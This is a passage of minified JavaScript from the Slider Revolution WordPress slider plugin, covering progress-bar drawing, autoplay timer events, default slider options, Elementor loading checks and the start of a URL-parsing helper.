class="rs-progress-bar"></canvas>',!0===D[e].noDetach&&D[e].c.append(D[e].progressC),D[e].progressCBarInner=D[e].progressC[0].getElementsByClassName("rs-progress-bar")[0],D[e].progressBCanvas=D[e].progressCBarInner.getContext("2d"),D[e].progressBar.degree="cw"===D[e].progressBar.style?360:0,S(e);!0!==D[e].noDetach&&D[e].progressC.detach(),D[e].progressBar.visibility[D[e].level]&&1!=D[e].progressBar.disableProgressBar?"horizontal"===o.style||"vertical"===o.style?(t=D[e].slideamount-1,"horizontal"===o.style?(r="grid"===o.alignby?D[e].gridwidth[D[e].level]:D[e].module.width,i=Math.ceil(r/D[e].slideamount),a=Math.ceil((r-t*o.gapsize)/D[e].slideamount),tpGS.gsap.set(D[e].progressC,{visibility:"visible",top:"top"===o.vertical?o.y+("grid"===o.alignby&&D[e].gridOffsetHeight!==C?Math.max(0,D[e].gridOffsetHeight):0):"center"===o.vertical?"50%":"auto",bottom:"top"===o.vertical||"center"===o.vertical?"auto":o.y+("grid"===o.alignby&&D[e].gridOffsetHeight!==C?Math.max(0,D[e].gridOffsetHeight):0),left:"left"===o.horizontal&&"grid"===o.alignby&&D[e].gridOffsetWidth!==C?Math.max(0,D[e].gridOffsetWidth):"auto",right:"right"===o.horizontal&&"grid"===o.alignby&&D[e].gridOffsetWidth!==C?Math.max(0,D[e].gridOffsetWidth):"auto",y:"center"===o.vertical?o.y:0,height:o.size,backgroundColor:"module"===o.basedon?"transparent":o.bgcolor,marginTop:"bottom"===o.vertical||"top"===o.vertical?0:parseInt(o.size,0)/2,width:"grid"===o.alignby?D[e].gridwidth[D[e].level]:"100%"}),tpGS.gsap.set(D[e].progressCBarInner,{x:"module"===o.basedon?o.gap?function(e){return("right"===o.horizontal?t-e:e)*(a+o.gapsize)}:function(e){return("right"===o.horizontal?t-e:e)*i}:0,width:"module"===o.basedon?o.gap?a+"px":100/D[e].slideamount+"%":"100%"}),"module"===o.basedon&&(tpGS.gsap.set(D[e].progressCBarBGS,{x:"module"===o.basedon?o.gap?function(e){return e*(a+o.gapsize)}:function(e){return e*i}:0,width:"module"===o.basedon?o.gap?a+"px":100/D[e].slideamount+"%":"100%"}),tpGS.gsap.set(D[e].progressCBarGAPS,{width:o.gap?o.gapsize+"px":0,x:o.gap?function(e){return(e+1)*a+parseInt(o.gapsize,0)*e}:0}))):"vertical"===o.style&&(r="grid"===o.alignby?D[e].gridheight[D[e].level]:D[e].module.height,i=Math.ceil(r/D[e].slideamount),a=Math.ceil((r-t*o.gapsize)/D[e].slideamount),tpGS.gsap.set(D[e].progressC,{visibility:"visible",left:"left"===o.horizontal?o.x+("grid"===o.alignby&&D[e].gridOffsetWidth!==C?Math.max(0,D[e].gridOffsetWidth):0):"center"===o.horizontal?"50%":"auto",right:"left"===o.horizontal||"center"===o.horizontal?"auto":o.x+("grid"===o.alignby&&D[e].gridOffsetWidth!==C?Math.max(0,D[e].gridOffsetWidth):0),x:"center"===o.horizontal?o.x:0,top:"top"===o.vertical&&"grid"===o.alignby&&D[e].gridOffsetHeight!==C?Math.max(D[e].gridOffsetHeight,0):"auto",bottom:"bottom"===o.vertical&&"grid"===o.alignby&&D[e].gridOffsetHeight!==C?Math.max(D[e].gridOffsetHeight,0):"auto",width:o.size,marginLeft:"left"===o.horizontal||"right"===o.horizontal?0:parseInt(o.size,0)/2,backgroundColor:"module"===o.basedon?"transparent":o.bgcolor,height:"grid"===o.alignby?D[e].gridheight[D[e].level]:"100%"}),tpGS.gsap.set(D[e].progressCBarInner,{y:"module"===o.basedon?o.gap?function(e){return("bottom"===o.vertical?t-e:e)*(a+o.gapsize)}:function(e){return("bottom"===o.vertical?t-e:e)*i}:0,height:"module"===o.basedon?o.gap?a+"px":100/D[e].slideamount+"%":"100%"}),"module"===o.basedon)&&(tpGS.gsap.set(D[e].progressCBarBGS,{y:"module"===o.basedon?o.gap?function(e){return e*(a+o.gapsize)}:function(e){return e*i}:0,height:"module"===o.basedon?o.gap?a+"px":100/D[e].slideamount+"%":"100%"}),tpGS.gsap.set(D[e].progressCBarGAPS,{height:o.gap?o.gapsize+"px":0,y:o.gap?function(e){return(e+1)*a+parseInt(o.gapsize,0)*e}:0}))):tpGS.gsap.set(D[e].progressC,{top:"top"===o.vertical?o.y+("grid"===o.alignby&&D[e].gridOffsetHeight!==C?Math.max(0,D[e].gridOffsetHeight):0):"center"===o.vertical?"50%":"auto",bottom:"top"===o.vertical||"center"===o.vertical?"auto":o.y+("grid"===o.alignby&&D[e].gridOffsetHeight!==C?Math.max(0,D[e].gridOffsetHeight):0),left:"left"===o.horizontal?o.x+("grid"===o.alignby&&D[e].gridOffsetWidth!==C?Math.max(0,D[e].gridOffsetWidth):0):"center"===o.horizontal?"50%":"auto",right:"left"===o.horizontal||"center"===o.horizontal?"auto":o.x+("grid"===o.alignby&&D[e].gridOffsetWidth!==C?Math.max(0,D[e].gridOffsetWidth):0),y:"center"===o.vertical?o.y:0,x:"center"===o.horizontal?o.x:0,width:2*o.radius,height:2*o.radius,marginTop:"center"===o.vertical?0-o.radius:0,marginLeft:"center"===o.horizontal?0-o.radius:0,backgroundColor:"transparent",visibility:"visible"}):D[e].progressC[0].style.visibility="hidden",!0!==D[e].noDetach&&D[e].c.append(D[e].progressC),D[e].gridOffsetWidth===C&&"grid"===o.alignby?D[e].rebuildProgressBar=!0:D[e].rebuildProgressBar=!1},S=function(e){var t=D[e].progressBar,i=(t.radius-parseInt(t.size,0)<=0&&(t.size=t.radius/4),parseInt(t.radius)),a=parseInt(t.radius);D[e].progressBCanvas.lineCap="round",D[e].progressBCanvas.clearRect(0,0,2*t.radius,2*t.radius),D[e].progressBCanvas.beginPath(),D[e].progressBCanvas.arc(i,a,t.radius-parseInt(t.size,0),Math.PI/180*270,Math.PI/180*630),D[e].progressBCanvas.strokeStyle=t.bgcolor,D[e].progressBCanvas.lineWidth=parseInt(t.size,0)-1,D[e].progressBCanvas.stroke(),D[e].progressBCanvas.beginPath(),D[e].progressBCanvas.strokeStyle=t.color,D[e].progressBCanvas.lineWidth=parseInt(t.size,0),D[e].progressBCanvas.arc(i,a,t.radius-parseInt(t.size,0),Math.PI/180*270,Math.PI/180*(270+D[e].progressBar.degree),"cw"!==t.style),D[e].progressBCanvas.stroke()},x=function(e){D[e].progressC==C&&_(e),D[e].loop=0,D[e].stopAtSlide!=C&&-1<D[e].stopAtSlide?D[e].lastslidetoshow=D[e].stopAtSlide:D[e].lastslidetoshow=999,D[e].stopLoop=!1,0==D[e].looptogo&&(D[e].stopLoop=!0),D[e].c.on("stoptimer",function(){D[e].progressC!=C&&(D[e].progressC[0].tween.pause(),D[e].progressBar.disableProgressBar&&(D[e].progressC[0].style.visibility="hidden"),D[e].sliderstatus="paused",D[e].slideInSwapTimer||D.unToggleState(D[e].slidertoggledby),D[e].slideInSwapTimer=!1)}),D[e].c.on("starttimer",function(){D[e].progressC==C||D[e].forcepaused||(1!=D[e].conthover&&1!=D[e].stopByVideo&&D[e].module.width>D[e].hideSliderAtLimit&&1!=D[e].tonpause&&1!=D[e].overnav&&1!=D[e].ssop&&(1===D[e].noloopanymore||D[e].viewPort.enable&&!D[e].inviewport||(D[e].progressBar.visibility[D[e].level]||(D[e].progressC[0].style.visibility="visible"),D[e].progressC[0].tween.resume(),D[e].sliderstatus="playing")),!D[e].progressBar.disableProgressBar&&D[e].progressBar.visibility[D[e].level]||(D[e].progressC[0].style.visibility="hidden"),D.toggleState(D[e].slidertoggledby))}),D[e].c.on("restarttimer",function(){if(!(D[e].modal!==C&&D[e].modal.useAsModal&&"close"==D[e].modal.lastModalCall||D[e].progressC==C||D[e].forcepaused)){if(D[e].mouseoncontainer&&"on"==D[e].navigation.onHoverStop&&!D.ISM)return!1;1===D[e].noloopanymore||D[e].viewPort.enable&&!D[e].inviewport||1==D[e].ssop?D.unToggleState(D[e].slidertoggledby):(D[e].progressBar.visibility[D[e].level]||(D[e].progressC[0].style.visibility="visible"),D[e].progressC[0].tween!==C&&D[e].progressC[0].tween.kill(),D[e].progressC[0].tween=t(e),D[e].progressC[0].tween.play(),D[e].sliderstatus="playing",D.toggleState(D[e].slidertoggledby)),!D[e].progressBar.disableProgressBar&&D[e].progressBar.visibility[D[e].level]||(D[e].progressC[0].style.visibility="hidden"),D[e].mouseoncontainer&&1==D[e].navigation.onHoverStop&&!D.ISM&&(D[e].c.trigger("stoptimer"),D[e].c.trigger("revolution.slide.onpause"))}}),D[e].c.on("nulltimer",function(){D[e].progressC!=C&&D[e].progressC[0]!==C&&(D[e].progressC[0].tween!==C&&D[e].progressC[0].tween.kill(),D[e].progressC[0].tween=t(e),D[e].progressC[0].tween.pause(0),!D[e].progressBar.disableProgressBar&&D[e].progressBar.visibility[D[e].level]||(D[e].progressC[0].style.visibility="hidden"),D[e].sliderstatus="paused")}),D[e].progressC!==C&&(D[e].progressC[0].tween=t(e)),1<D[e].slideamount&&(0!=D[e].stopAfterLoops||1!=D[e].stopAtSlide)?D[e].c.trigger("starttimer"):(D[e].noloopanymore=1,D[e].c.trigger("nulltimer")),D[e].c.on("tp-mouseenter",function(){D[e].mouseoncontainer=!0,1!=D[e].navigation.onHoverStop||D.ISM||(D[e].c.trigger("stoptimer"),D[e].c.trigger("revolution.slide.onpause"))}),D[e].c.on("tp-mouseleft",function(){D[e].mouseoncontainer=!1,1!=D[e].c.data("conthover")&&1==D[e].navigation.onHoverStop&&(1==D[e].viewPort.enable&&D[e].inviewport||0==D[e].viewPort.enable)&&(D[e].c.trigger("revolution.slide.onresume"),D[e].c.trigger("starttimer"))})},N=function(){T("rs-module").each(function(){var e,t=this.id;!D[t].inviewport&&D[t].viewPort.enable||(e=D[t].pr_active_slide!==C&&D[t].pr_active_slide.data("key")!==C?D[t].pr_active_slide.data("key"):D[t].pr_next_slide!==C&&D[t].pr_next_slide.data("key")!==C?D[t].pr_next_slide.data("key"):C)!=C&&0<D[t].sbgs[e].bgvid.length&&D[t].videos[D[t].sbgs[e].bgvid[0].id].loop&&("visible"===document.visibilityState?D.playVideo(D[t].sbgs[e].bgvid,t):D.stopVideo(D[t].sbgs[e].bgvid,t))})},j=function(){var e=document.documentMode===C,t=window.chrome;1!==D.revslider_focus_blur_listener&&(D.revslider_focus_blur_listener=1,e&&!t?D.window.on("focusin",function(){!0!==D.windowIsFocused&&i(),D.windowIsFocused=!0}).on("focusout",function(){!0!==D.windowIsFocused&&D.windowIsFocused!==C||a(),D.windowIsFocused=!1}):window.addEventListener?(window.addEventListener("focus",function(e){!0!==D.windowIsFocused&&i(),D.windowIsFocused=!0},{capture:!1,passive:!0}),window.addEventListener("blur",function(e){!0!==D.windowIsFocused&&D.windowIsFocused!==C||a(),D.windowIsFocused=!1},{capture:!1,passive:!0})):(window.attachEvent("focus",function(e){!0!==D.windowIsFocused&&i(),D.windowIsFocused=!0}),window.attachEvent("blur",function(e){!0!==D.windowIsFocused&&D.windowIsFocused!==C||a(),D.windowIsFocused=!1})))},F=function(e){for(var t,i=[],a=window.location.href.slice(window.location.href.indexOf(e)+1).split("_"),r=0;r<a.length;r++)a[r]=a[r].replace("%3D","="),t=a[r].split("="),i.push(t[0]),i[t[0]]=t[1];return i},V=function(e){if(D[e].blockSpacing!==C){var t,i=D[e].blockSpacing.split(";");for(t in D[e].blockSpacing={},i)if(i.hasOwnProperty(t)){var a=i[t].split(":");switch(a[0]){case"t":D[e].blockSpacing.top=D.revToResp(a[1],4,0);break;case"b":D[e].blockSpacing.bottom=D.revToResp(a[1],4,0);break;case"l":D[e].blockSpacing.left=D.revToResp(a[1],4,0);break;case"r":D[e].blockSpacing.right=D.revToResp(a[1],4,0)}}D[e].blockSpacing.block=T(D.closestClass(D[e].c[0],"wp-block-themepunch-revslider")),D[e].level!==C&&D[e].blockSpacing!==C&&tpGS.gsap.set(D[e].blockSpacing.block,{paddingLeft:D[e].blockSpacing.left[D[e].level],paddingRight:D[e].blockSpacing.right[D[e].level],marginTop:D[e].blockSpacing.top[D[e].level],marginBottom:D[e].blockSpacing.bottom[D[e].level]})}},X=function(e){return e.charAt(0).toUpperCase()+e.slice(1)},U=function(e){var t,i=T.extend(!0,{DPR:"dpr",sliderType:"standard",sliderLayout:"auto",overlay:{type:"none",size:1,colora:"transparent",colorb:"#000000"},duration:9e3,imgCrossOrigin:"",modal:{useAsModal:!1,cover:!0,coverColor:"rgba(0,0,0,0.5)",horizontal:"center",vertical:"middle",coverSpeed:1},navigation:{keyboardNavigation:!1,keyboard_direction:"horizontal",mouseScrollNavigation:"off",wheelViewPort:50,wheelCallDelay:"1000ms",onHoverStop:!0,mouseScrollReverse:"default",target:"window",threshold:50,touch:{touchenabled:!1,touchOnDesktop:!1,swipe_treshold:75,swipe_min_touches:1,swipe_direction:"horizontal",drag_block_vertical:!1,mobileCarousel:!0,desktopCarousel:!0},arrows:{style:"",enable:!1,hide_onmobile:!1,hide_under:0,hide_onleave:!1,hide_delay:200,hide_delay_mobile:1200,hide_over:9999,tmp:"",rtl:!1,left:{h_align:"left",v_align:"center",h_offset:20,v_offset:0,container:"slider"},right:{h_align:"right",v_align:"center",h_offset:20,v_offset:0,container:"slider"}},bullets:{enable:!1,hide_onmobile:!1,hide_onleave:!1,hide_delay:200,hide_delay_mobile:1200,hide_under:0,hide_over:9999,direction:"horizontal",h_align:"center",v_align:"bottom",space:5,h_offset:0,v_offset:20,tmp:'<span class="tp-bullet-image"></span><span class="tp-bullet-title"></span>',container:"slider",rtl:!1,style:""},thumbnails:{container:"slider",rtl:!1,style:"",enable:!1,width:100,height:50,min_width:100,wrapper_padding:2,wrapper_color:"transparent",tmp:'<span class="tp-thumb-image"></span><span class="tp-thumb-title"></span>',visibleAmount:5,hide_onmobile:!1,hide_onleave:!1,hide_delay:200,hide_delay_mobile:1200,hide_under:0,hide_over:9999,direction:"horizontal",span:!1,position:"inner",space:2,h_align:"center",v_align:"bottom",h_offset:0,v_offset:20,mhoff:0,mvoff:0},tabs:{container:"slider",rtl:!1,style:"",enable:!1,width:100,min_width:100,height:50,wrapper_padding:10,wrapper_color:"transparent",tmp:'<span class="tp-tab-image"></span>',visibleAmount:5,hide_onmobile:!1,hide_onleave:!1,hide_delay:200,hide_delay_mobile:1200,hide_under:0,hide_over:9999,direction:"horizontal",span:!1,space:0,position:"inner",h_align:"center",v_align:"bottom",h_offset:0,v_offset:20,mhoff:0,mvoff:0}},responsiveLevels:4064,visibilityLevels:[2048,1024,778,480],gridwidth:960,gridheight:500,minHeight:0,maxHeight:0,keepBPHeight:!1,useFullScreenHeight:!0,overflowHidden:!1,forceOverflow:!1,fixedOnTop:!1,autoHeight:!1,gridEQModule:!1,disableForceFullWidth:!1,fullScreenOffsetContainer:"",fullScreenOffset:"0",hideLayerAtLimit:0,hideAllLayerAtLimit:0,hideSliderAtLimit:0,progressBar:{disableProgressBar:!1,style:"horizontal",size:"5px",radius:10,vertical:"bottom",horizontal:"left",x:0,y:0,color:"rgba(255,255,255,0.5)",bgcolor:"transparent",basedon:"slide",gapsize:0,reset:"reset",gaptype:"gapboth",gapcolor:"rgba(255,255,255,0.5)",ease:"none",visibility:{0:!0,1:!0,2:!0,3:!0}},stopAtSlide:-1,stopAfterLoops:0,shadow:0,startDelay:0,lazyType:"none",lazyOnBg:!1,spinner:"off",shuffle:!1,perspective:"600px",perspectiveType:"local",viewPort:{enable:!1,global:!1,globalDist:"-400px",outof:"wait",visible_area:"200px",presize:!1},fallbacks:{isJoomla:!1,panZoomDisableOnMobile:!1,simplifyAll:!0,nextSlideOnWindowFocus:!1,disableFocusListener:!1,allowHTML5AutoPlayOnAndroid:!0},fanim:!1,parallax:{type:"off",levels:[10,15,20,25,30,35,40,45,50,55,60,65,70,75,80,85],origo:"enterpoint",disable_onmobile:!1,ddd_shadow:!1,ddd_bgfreeze:!1,ddd_overflow:"visible",ddd_layer_overflow:"visible",ddd_z_correction:65,speed:400,speedbg:0,speedls:0},scrolleffect:{set:!1,fade:!1,blur:!1,scale:!1,grayscale:!1,maxblur:10,layers:!1,slide:!1,direction:"both",multiplicator:1.35,multiplicator_layers:.5,tilt:30,disable_onmobile:!1},sbtimeline:{set:!1,fixed:!1,fixStart:0,fixEnd:0,layers:!1,slide:!1,ease:"none",speed:500},carousel:{orientation:"h",prevNextVis:"50px",easing:"power3.inOut",speed:800,showLayersAllTime:!1,horizontal_align:"center",vertical_align:"center",snap:!0,infinity:!1,stopOnClick:!0,space:0,maxVisibleItems:3,stretch:!1,fadeout:!0,maxRotation:0,maxOpacity:100,minScale:0,offsetScale:!1,vary_fade:!1,vary_rotation:!1,vary_scale:!1,border_radius:"0px",padding_top:0,padding_bottom:0,skewX:0,skewY:0,spin:"off",spinAngle:0,overshoot:!1},observeWrap:!1,extensions:"extensions/",extensions_suffix:".min.js",stopLoop:!1,waitForInit:!1,ignoreHeightChange:!0,onedpronmobile:!1},e);for(t in i.minHeight=i.minHeight===C||"none"===i.minHeight||"0"===i.minHeight||"0px"===i.minHeight||""==i.minHeight||" "==i.minHeight?0:parseInt(i.minHeight,0),i.maxHeight="none"===i.maxHeight||"0"===i.maxHeight?0:parseInt(i.maxHeight,0),i.carousel.maxVisibleItems=i.carousel.maxVisibleItems<1?999:i.carousel.maxVisibleItems,i.carousel.vertical_align="top"===i.carousel.vertical_align?"0%":"bottom"===i.carousel.vertical_align?"100%":"50%",i.carousel.space=parseInt(i.carousel.space,0),i.carousel.maxOpacity=parseInt(i.carousel.maxOpacity,0),i.carousel.maxOpacity=1<i.carousel.maxOpacity?i.carousel.maxOpacity/100:i.carousel.maxOpacity,i.carousel.showLayersAllTime="true"===i.carousel.showLayersAllTime||!0===i.carousel.showLayersAllTime?"all":i.carousel.showLayersAllTime,i.carousel.maxRotation=parseInt(i.carousel.maxRotation,0),i.carousel.minScale=parseInt(i.carousel.minScale,0),i.carousel.minScale=.9<i.carousel.minScale?i.carousel.minScale/100:i.carousel.minScale,i.carousel.speed=parseInt(i.carousel.speed,0),i.carousel.skewX=parseFloat(i.carousel.skewX),i.carousel.skewY=parseFloat(i.carousel.skewY),i.carousel.spinAngle=parseFloat(i.carousel.spinAngle),0===i.carousel.spinAngle&&(i.carousel.spinAngle=1),"v"===i.carousel.orientation&&(i.carousel.justify=!1),i.navigation.maintypes=["arrows","tabs","thumbnails","bullets"],i.perspective=parseInt(i.perspective,0),i.navigation.maintypes)i.navigation.maintypes.hasOwnProperty(t)&&i.navigation[i.navigation.maintypes[t]]!==C&&(i.navigation[i.navigation.maintypes[t]].animDelay=i.navigation[i.navigation.maintypes[t]].animDelay===C?1e3:i.navigation[i.navigation.maintypes[t]].animDelay,i.navigation[i.navigation.maintypes[t]].animSpeed=i.navigation[i.navigation.maintypes[t]].animSpeed===C?1e3:i.navigation[i.navigation.maintypes[t]].animSpeed,i.navigation[i.navigation.maintypes[t]].animDelay=parseInt(i.navigation[i.navigation.maintypes[t]].animDelay,0)/1e3,i.navigation[i.navigation.maintypes[t]].animSpeed=parseInt(i.navigation[i.navigation.maintypes[t]].animSpeed,0)/1e3);if(D.isNumeric(i.scrolleffect.tilt)||-1!==i.scrolleffect.tilt.indexOf("%")&&(i.scrolleffect.tilt=parseInt(i.scrolleffect.tilt)),i.scrolleffect.tilt=i.scrolleffect.tilt/100,i.navigation.thumbnails.position="outer-horizontal"==i.navigation.thumbnails.position?"bottom"==i.navigation.thumbnails.v_align?"outer-bottom":"outer-top":"outer-vertical"==i.navigation.thumbnails.position?"left"==i.navigation.thumbnails.h_align?"outer-left":"outer-right":i.navigation.thumbnails.position,i.navigation.tabs.position="outer-horizontal"==i.navigation.tabs.position?"bottom"==i.navigation.tabs.v_align?"outer-bottom":"outer-top":"outer-vertical"==i.navigation.tabs.position?"left"==i.navigation.tabs.h_align?"outer-left":"outer-right":i.navigation.tabs.position,i.sbtimeline.speed=parseInt(i.sbtimeline.speed,0)/1e3||.5,!0===i.sbtimeline.set&&!0===i.sbtimeline.fixed&&"auto"!==i.sliderLayout?(i.sbtimeline.fixStart=parseInt(i.sbtimeline.fixStart),i.sbtimeline.fixEnd=parseInt(i.sbtimeline.fixEnd)):i.sbtimeline.fixed=!1,i.progressBar===C||"true"!=i.progressBar.disableProgressBar&&1!=i.progressBar.disableProgressBar||(i.progressBar.disableProgressBar=!0),i.startDelay=parseInt(i.startDelay,0)||0,i.navigation!==C&&i.navigation.arrows!=C&&i.navigation.arrows.hide_under!=C&&(i.navigation.arrows.hide_under=parseInt(i.navigation.arrows.hide_under)),i.navigation!==C&&i.navigation.bullets!=C&&i.navigation.bullets.hide_under!=C&&(i.navigation.bullets.hide_under=parseInt(i.navigation.bullets.hide_under)),i.navigation!==C&&i.navigation.thumbnails!=C&&i.navigation.thumbnails.hide_under!=C&&(i.navigation.thumbnails.hide_under=parseInt(i.navigation.thumbnails.hide_under)),i.navigation!==C&&i.navigation.tabs!=C&&i.navigation.tabs.hide_under!=C&&(i.navigation.tabs.hide_under=parseInt(i.navigation.tabs.hide_under)),i.navigation!==C&&i.navigation.arrows!=C&&i.navigation.arrows.hide_over!=C&&(i.navigation.arrows.hide_over=parseInt(i.navigation.arrows.hide_over)),i.navigation!==C&&i.navigation.bullets!=C&&i.navigation.bullets.hide_over!=C&&(i.navigation.bullets.hide_over=parseInt(i.navigation.bullets.hide_over)),i.navigation!==C&&i.navigation.thumbnails!=C&&i.navigation.thumbnails.hide_over!=C&&(i.navigation.thumbnails.hide_over=parseInt(i.navigation.thumbnails.hide_over)),i.navigation!==C&&i.navigation.tabs!=C&&i.navigation.tabs.hide_over!=C&&(i.navigation.tabs.hide_over=parseInt(i.navigation.tabs.hide_over)),i.lazyloaddata!==C&&0<i.lazyloaddata.length&&0<i.lazyloaddata.indexOf("-")){var a=i.lazyloaddata.split("-");i.lazyloaddata=a[0];for(t=1;t<a.length;t++)i.lazyloaddata+=X(a[t])}return i.duration=parseInt(i.duration),"single"===i.lazyType&&"carousel"===i.sliderType&&(i.lazyType="smart"),"carousel"===i.sliderType&&i.carousel.justify&&(i.justifyCarousel=!0,i.keepBPHeight=!0),i.enableUpscaling=1==i.enableUpscaling&&"carousel"!==i.sliderType&&"fullwidth"===i.sliderLayout,i.useFullScreenHeight="carousel"===i.sliderType&&"fullscreen"===i.sliderLayout&&!0===i.useFullScreenHeight&&"v"!==i.carousel.orientation,i.progressBar.y=parseInt(i.progressBar.y,0),i.progressBar.x=parseInt(i.progressBar.x,0),"IE"!==window.RSBrowser&&i.customEases!==C&&(!i.customEases.SFXBounceLite&&"true"!=i.customEases.SFXBounceLite||tpGS.SFXBounceLite!==C||(tpGS.SFXBounceLite=tpGS.CustomBounce.create("SFXBounceLite",{strength:.3,squash:1,squashID:"SFXBounceLite-squash"})),!i.customEases.SFXBounceSolid&&"true"!=i.customEases.SFXBounceSolid||tpGS.SFXBounceSolid!==C||(tpGS.SFXBounceSolid=tpGS.CustomBounce.create("SFXBounceSolid",{strength:.5,squash:2,squashID:"SFXBounceSolid-squash"})),!i.customEases.SFXBounceStrong&&"true"!=i.customEases.SFXBounceStrong||tpGS.SFXBounceStrong!==C||(tpGS.SFXBounceStrong=tpGS.CustomBounce.create("SFXBounceStrong",{strength:.7,squash:3,squashID:"SFXBounceStrong-squash"})),!i.customEases.SFXBounceExtrem&&"true"!=i.customEases.SFXBounceExtrem||tpGS.SFXBounceExtrem!==C||(tpGS.SFXBounceExtrem=tpGS.CustomBounce.create("SFXBounceExtrem",{strength:.9,squash:4,squashID:"SFXBounceExtrem-squash"})),!i.customEases.BounceLite&&"true"!=i.customEases.BounceLite||tpGS.BounceLite!==C||(tpGS.BounceLite=tpGS.CustomBounce.create("BounceLite",{strength:.3})),!i.customEases.BounceSolid&&"true"!=i.customEases.BounceSolid||tpGS.BounceSolid!==C||(tpGS.BounceSolid=tpGS.CustomBounce.create("BounceSolid",{strength:.5})),!i.customEases.BounceStrong&&"true"!=i.customEases.BounceStrong||tpGS.BounceStrong!==C||(tpGS.BounceStrong=tpGS.CustomBounce.create("BounceStrong",{strength:.7})),!i.customEases.BounceExtrem&&"true"!=i.customEases.BounceExtrem||tpGS.BounceExtrem!==C||(tpGS.BounceExtrem=tpGS.CustomBounce.create("BounceExtrem",{strength:.9}))),i.modal.coverSpeed=parseFloat(i.modal.coverSpeed),i.modal.coverSpeed=200<i.modal.coverSpeed?i.modal.coverSpeed/1e3:i.modal.coverSpeed,i.modal.coverSpeed=Math.max(Math.min(3,i.modal.coverSpeed),.3),i.navigation.wheelViewPort=i.navigation.wheelViewPort===C?.5:i.navigation.wheelViewPort/100,i.navigation.wheelCallDelay=i.navigation.wheelCallDelay===C?1e3:parseInt(i.navigation.wheelCallDelay),i.autoDPR="string"==typeof i.DPR&&-1!==i.DPR.indexOf("ax"),i.DPR=i.DPR.replace("ax",""),i.DPR=parseInt(i.DPR.replace("x","")),i.DPR=isNaN(i.DPR)?window.devicePixelRatio:i.autoDPR?Math.min(window.devicePixelRatio,i.DPR):i.DPR,i.DPR=1!=i.onedpronmobile&&"true"!=i.onedpronmobile||!D.ISM?i.DPR:1,!1===i.viewPort.global?i.viewPort.enable=!1:!0===i.viewPort.global&&(i.viewPort.local=i.viewPort.enable,i.viewPort.enable=!0),i.carousel!==C&&"v"==i.carousel.orientation&&(i.carousel.prevNextVisType=(""+i.carousel.prevNextVis).includes("%")?"%":"px",i.carousel.prevNextVis=parseInt(i.carousel.prevNextVis,0)/("%"==i.carousel.prevNextVisType?100:1)),i},k=(window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.waiting=window.RS_MODULES.waiting||[],["DOM","main","parallax","video","slideanims","actions","layeranimation","navigation","carousel","panzoom"]);for(e in k)-1==window.RS_MODULES.waiting.indexOf(k[e])&&window.RS_MODULES.waiting.push(k[e]);function O(e){window.elementorFrontend!==C&&elementorFrontend.hooks!==C&&elementorFrontend.hooks.removeAction("frontend/element_ready/global",O),window.RS_MODULES.elementor={loaded:!0,version:"6.5.0"},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal()}function R(){if(window.elementorFrontend===C||window.elementorFrontend.hooks===C||window.elementorFrontend.hooks.addAction===C)return window.RS_MODULES.elementorCounter++,window.RS_MODULES.elementorCounterCheck&&20<window.RS_MODULES.elementorCounter?void O():void requestAnimationFrame(R);window.elementorFrontend.config.environmentMode.edit?elementorFrontend.hooks.addAction("frontend/element_ready/widget",O):O()}function L(){1!=RS_MODULES.checkElementorCalled&&(RS_MODULES.checkElementorCalled=!0,document.body)&&(0<=document.body.className.indexOf("elementor-page")||0<=document.body.className.indexOf("elementor-default"))&&(window.RS_MODULES.waiting=window.RS_MODULES.waiting===C?[]:window.RS_MODULES.waiting,-1==window.RS_MODULES.waiting.indexOf("elementor")&&window.RS_MODULES.waiting.push("elementor"),document.body&&-1==document.body.className.indexOf("elementor-editor-active")&&(window.RS_MODULES.elementorCounterCheck=!0),window.RS_MODULES.elementorCounter=0,R())}window.RS_MODULES.main={loaded:!0,version:o},window.RS_MODULES.minimal=!1,window.RS_MODULES.callSliders=function(){for(var e in RS_MODULES.modules)!0!==RS_MODULES.modules[e].once&&window.RS_MODULES!==C&&window.RS_MODULES.minimal&&(RS_MODULES.modules[e].once=!0,RS_MODULES.modules[e].init())},"loading"===document.readyState?document.addEventListener("readystatechange",function(){"interactive"!==document.readyState&&"complete"!==document.readyState||(L(),window.RS_MODULES.DOM={loaded:!0},window.RS_MODULES.checkMinimal())}):"complete"!==document.readyState&&"interactive"!==document.readyState||(L(),window.RS_MODULES.DOM={loaded:!0}),window.RS_MODULES.checkMinimal=function(){if(0==window.RS_MODULES.minimal){var e=1==window.RS_MODULES.minimal||window.RS_MODULES.waiting!==C&&T.fn.revolution!==C&&window.tpGS!==C&&window.tpGS.gsap!==C;if(e)for(var t in window.RS_MODULES.waiting)window.RS_MODULES.waiting.hasOwnProperty(t)&&"function"!=typeof window.RS_MODULES.waiting[t]&&e&&window.RS_MODULES[window.RS_MODULES.waiting[t]]===C&&(e=!1);e&&(!0!==window.RS_MODULES.minimal&&T(document).trigger("REVSLIDER_READY_TO_USE"),window.RS_MODULES.minimal=!0)}else window.RS_MODULES.minimal=!0;!0===window.RS_MODULES.minimal&&window.RS_MODULES.callSliders()},window.RS_MODULES.checkMinimal()}(jQuery),!function($,undefined){"use strict";var version="6.6.0",_R=(jQuery.fn.revolution=jQuery.fn.revolution||{},jQuery.fn.revolution),moduleEnterLeaveActions=(jQuery.extend(!0,_R,{checkActions:function(e,t){e===undefined?moduleEnterLeaveActions(t):checkActions_intern(e,t)},delayer:function(e,t,i){_R[e].timeStamps=_R[e].timeStamps===undefined?{}:_R[e].timeStamps;var a=(new Date).getTime(),r=_R[e].timeStamps[i]===undefined?parseInt(t)+100:a-_R[e].timeStamps[i],r=parseInt(r)>t;return r&&(_R[e].timeStamps[i]=a),r},getURLDetails:function(e){(e=e===undefined?{}:e).url=e.url===undefined?window.location.href:e.url,e.url=e.url.replace("www",""),e.protocol=0===e.url.indexOf("http://")?"http://":0===e.url.indexOf("https://")?"https://":0===e.url.indexOf("//")?"//":"relative";var t=(t=e.url.replace("https://","")).replace("http://",""),t=(t=(t="relative"===e.protocol?t.replace("//",""):t).split("#"),e.anchor=(e.anchor===undefined||""==e.anchor||0==e.anchor.length)&&1<t.length?t[1]:e.anchor===undefined?"":e.anchor.replace("#",""),e.anchor=e.anchor.split("?"),e.queries=t[0].split("?"),e.queries=1<e.queries.length?e.queries[1]:"",e.queries=1<e.queries.length?e.queries[1]:1<e.anchor.length?e.anchor[1]:e.queries,e.anchor=e.anchor[0],(t=t[0]).split("/"),t.split("/"));return 